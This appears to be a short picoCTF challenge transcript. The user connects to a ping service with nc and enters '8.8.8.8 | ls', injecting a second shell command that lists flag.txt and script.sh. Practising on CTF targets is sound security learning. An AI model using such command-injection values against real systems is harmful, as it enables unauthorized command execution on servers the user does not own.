 ==========================================================================
PMinfinity-picoctf@webshell:~$ nc mysterious-sea.picoctf.net 54632
Enter an IP address to ping! (We have tight security because we only allow '8.8.8.8'): 8.8.8.8 | ls
flag.txt
script.sh